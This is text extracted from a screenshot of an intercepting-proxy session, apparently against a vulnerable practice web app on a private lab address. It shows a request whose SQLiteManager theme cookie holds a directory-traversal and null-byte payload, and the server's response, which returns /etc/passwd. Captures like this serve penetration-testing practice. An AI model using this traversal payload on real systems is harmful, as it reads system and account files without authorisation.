 Request
Pretty Raw Hex \n
1 GET /sqlite/main.php? HTTP/1.1
2 Host: 192.168.10.5
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Referer: http://192.168.10.5/sqlite/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: has_js=1; PHPSESSID=d72141951cf627968f1056ca478f8fdb;
security_level=0; SQLiteManager_currentTheme=
../../../../../../../../../../../../../etc/passwd%00;
SQLiteManager_currentLangue=2
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
7 Pragma: no-cache
8 Content-Length: 7789
9 Connection: close
10 Content-Type: text/html
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
14 bin:x:2:2:bin:/bin:/bin/sh
15 sys:x:3:3:sys:/dev:/bin/sh
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/bin/sh
18 man:x:6:12:man:/var/cache/man:/bin/sh
19 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
20 mail:x:8:8:mail:/var/mail:/bin/sh
21 news:x:9:9:news:/var/spool/news:/bin/sh
22 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
23 proxy:x:13:13:proxy:/bin:/bin/sh
24 www-data:x:33:33:www-data:/var/www:/bin/sh
25 backup:x:34:34:backup:/var/backups:/bin/sh
26 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
27 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
29 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
30 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
31 dhcp:x:101:102::/nonexistent:/bin/false
32 syslog:x:102:103::/home/syslog:/bin/false
33 klog:x:103:104::/home/klog:/bin/false
34 hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
35 avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false
36 gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
37 pulse:x:107:116:PulseAudio
daemon,,,:/var/run/pulse:/bin/false
38 messagebus:x:108:119::/var/run/dbus:/bin/false
39 avahi:x:109:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false
40 polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/fal
se
41 haldaemon:x:111:123:Hardware abstraction
layer,,,:/var/run/hald:/bin/false
42 bee:x:1000:1000:bee,,,:/home/bee:/bin/bash
43 mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false
44 sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin
45 dovecot:x:114:126:Dovecot mail
server,,,:/usr/lib/dovecot:/bin/false
46 smmta:x:115:127:Mail Transfer
Search...
0 matches
INSPECTO
Request Att
Query Paran
Body Param
Request Coo
Request Hea
Response H